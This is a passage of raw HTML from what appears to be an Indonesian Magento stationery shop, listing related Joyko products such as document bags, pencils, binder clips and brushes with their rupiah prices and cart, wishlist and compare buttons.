}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-48&#x20;A5&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.atkstationerykantor.co.id/joyko-document-bag-dcb-48-a5.html">Joyko Document Bag DCB-48 A5 Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="762" data-price-box="product-id-762">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-762"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox762" name="related_products[]" value="762" /><label class="label" for="related-checkbox762"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":762,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"762","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1594" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-sharpener-b-162.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1594"><span class="product-image-wrapper"><!--mf_product_label_comment_1594--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-162-sku-jk-b162_7tjtcb0dp8oqgesc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Serutan&#x20;Pensil&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1594 {
    width: 152px;
}
.product-image-container-1594 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-162&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.atkstationerykantor.co.id/joyko-sharpener-b-162.html">Joyko Sharpener B-162 Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1594" data-price-box="product-id-1594">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1594"  data-price-amount="85100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 85.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1594" name="related_products[]" value="1594" /><label class="label" for="related-checkbox1594"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1594,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1594","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1197" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-mechanical-pencil-mp-50-0-7.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1197"><span class="product-image-wrapper"><!--mf_product_label_comment_1197--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-mechanical-pencil-mp-50-07-sku-jk-mp50_ibbfqnrdsbwxvftu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-50&#x20;&#x28;0.7&#x29;&#x20;Pensil&#x20;Cetek&#x20;Mekanik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1197 {
    width: 152px;
}
.product-image-container-1197 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-50&#x20;&#x28;0.7&#x29;&#x20;Pensil&#x20;Cetek&#x20;Mekanik" href="https://www.atkstationerykantor.co.id/joyko-mechanical-pencil-mp-50-0-7.html">Joyko Mechanical Pencil MP-50 (0.7) Pensil Cetek Mekanik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1197" data-price-box="product-id-1197">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1197"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1197" name="related_products[]" value="1197" /><label class="label" for="related-checkbox1197"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1197,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1197","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_382" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-binder-clip-105-cd.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-382"><span class="product-image-wrapper"><!--mf_product_label_comment_382--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-clip-105-cd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;105&#x20;CD&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-382 {
    width: 152px;
}
.product-image-container-382 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;105&#x20;CD&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerykantor.co.id/joyko-binder-clip-105-cd.html">Joyko Binder Clip 105 CD Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="382" data-price-box="product-id-382">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-382"  data-price-amount="17300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox382" name="related_products[]" value="382" /><label class="label" for="related-checkbox382"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":382,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"382","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_872" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-expanding-file-ef-6a4-blue-green-red-yellow.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-872"><span class="product-image-wrapper"><!--mf_product_label_comment_872--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-expanding-file-ef-sku-jk-ef6a4_h2wyjw0hpj7zybk2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Joyko&#x20;Expanding&#x20;File&#x20;EF-6A4&#x20;&#x28;Blue,Green,Red,Yellow&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-872 {
    width: 152px;
}
.product-image-container-872 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Expanding&#x20;File&#x20;EF-6A4&#x20;&#x28;Blue,Green,Red,Yellow&#x29;&#x20;Map&#x20;Harmonika" href="https://www.atkstationerykantor.co.id/joyko-expanding-file-ef-6a4-blue-green-red-yellow.html">Joyko Expanding File EF-6A4 (Blue,Green,Red,Yellow) Map Harmonika</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="872" data-price-box="product-id-872">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-872"  data-price-amount="17900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox872" name="related_products[]" value="872" /><label class="label" for="related-checkbox872"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":872,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"872","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1916" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-clear-sleeves-cs-11-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1916"><span class="product-image-wrapper"><!--mf_product_label_comment_1916--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-clear-sleeves-cs-sku-jk-cs2335-jk-cs10a4-jk-cs11f4-jk-dk-1-jk-dk-2-jk-dk-3_cki3vbqetdxnp6bp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Clear&#x20;Sleeves&#x20;CS-11-F4&#x20;Map&#x20;Plastik&#x20;L&#x20;Transparan&#x20;Bukaan&#x20;Atas&#x20;dan&#x20;Kanan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1916 {
    width: 152px;
}
.product-image-container-1916 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Clear&#x20;Sleeves&#x20;CS-11-F4&#x20;Map&#x20;Plastik&#x20;L&#x20;Transparan&#x20;Bukaan&#x20;Atas&#x20;dan&#x20;Kanan" href="https://www.atkstationerykantor.co.id/joyko-clear-sleeves-cs-11-f4.html">Joyko Clear Sleeves CS-11-F4 Map Plastik L Transparan Bukaan Atas dan Kanan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1916" data-price-box="product-id-1916">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1916"  data-price-amount="3200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1916" name="related_products[]" value="1916" /><label class="label" for="related-checkbox1916"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1916,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1916","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_765" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-document-bag-dcb-48-bill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-765"><span class="product-image-wrapper"><!--mf_product_label_comment_765--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-dcb-48-a4-sku-jk-dcb48a4-sku-jk-dcb48a5-sku-jk-dcb48b4-sku-jk-dcb48b5-sku-jk-dcb48bill_4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-48&#x20;BILL&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-765 {
    width: 152px;
}
.product-image-container-765 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-48&#x20;BILL&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.atkstationerykantor.co.id/joyko-document-bag-dcb-48-bill.html">Joyko Document Bag DCB-48 BILL Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="765" data-price-box="product-id-765">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-765"  data-price-amount="10200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox765" name="related_products[]" value="765" /><label class="label" for="related-checkbox765"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":765,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"765","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_441" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-brush-br-10-no-9.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-441"><span class="product-image-wrapper"><!--mf_product_label_comment_441--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-brush-sku-jk-br10-2-jk-br10-3-jk-br10-4-jk-br10-5-jk-br10-6-jk-br10-7-jk-br10-8-jk-br10-9_zpsulet8dcxrk2cb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set&#x20;Joyko&#x20;Brush&#x20;BR-10&#x20;No.9&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-441 {
    width: 152px;
}
.product-image-container-441 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-10&#x20;No.9&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set" href="https://www.atkstationerykantor.co.id/joyko-brush-br-10-no-9.html">Joyko Brush BR-10 No.9 Kuas Lukis Cat Air Cat Minyak Akrilik Set</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="441" data-price-box="product-id-441">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-441"  data-price-amount="68500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 68.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox441" name="related_products[]" value="441" /><label class="label" for="related-checkbox441"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":441,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"441","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_754" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-document-bag-dcb-46-b5-jala-putih.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-754"><span class="product-image-wrapper"><!--mf_product_label_comment_754--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb46b5-jk-dcb46bill-jk-dcb47a4-jk-dcb47a5-jk-dcb47b4-jk-dcb47b5-jk-dcb47bill_25npc2oaunnufmg2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-46&#x20;B5&#x20;&#x28;Jala&#x20;Putih&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-754 {
    width: 152px;
}
.product-image-container-754 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-46&#x20;B5&#x20;&#x28;Jala&#x20;Putih&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.atkstationerykantor.co.id/joyko-document-bag-dcb-46-b5-jala-putih.html">Joyko Document Bag DCB-46 B5 (Jala Putih) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="754" data-price-box="product-id-754">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-754"  data-price-amount="15000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox754" name="related_products[]" value="754" /><label class="label" for="related-checkbox754"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":754,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"754","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1195" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-mechanical-pencil-mp-47-0-5-safari.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1195"><span class="product-image-wrapper"><!--mf_product_label_comment_1195--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-mechanical-pencil-mp-47-05-safari-sku-jk-mp47_hluj4jvcgrf8iflc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Mekanik&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1195 {
    width: 152px;
}
.product-image-container-1195 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-47&#x20;&#x28;0.5&#x29;&#x20;Safari&#x20;Pensil&#x20;Cetek&#x20;Mekanik" href="https://www.atkstationerykantor.co.id/joyko-mechanical-pencil-mp-47-0-5-safari.html">Joyko Mechanical Pencil MP-47 (0.5) Safari Pensil Cetek Mekanik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1195" data-price-box="product-id-1195">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1195"  data-price-amount="54100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 54.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1195" name="related_products[]" value="1195" /><label class="label" for="related-checkbox1195"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1195,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1195","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_828" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-drawing-pen-dp-298-br.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-828"><span class="product-image-wrapper"><!--mf_product_label_comment_828--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Menggambar&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-BR&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-828 {
    width: 152px;
}
.product-image-container-828 span.product-image-wrapper {
    padding-bottom: 125%;
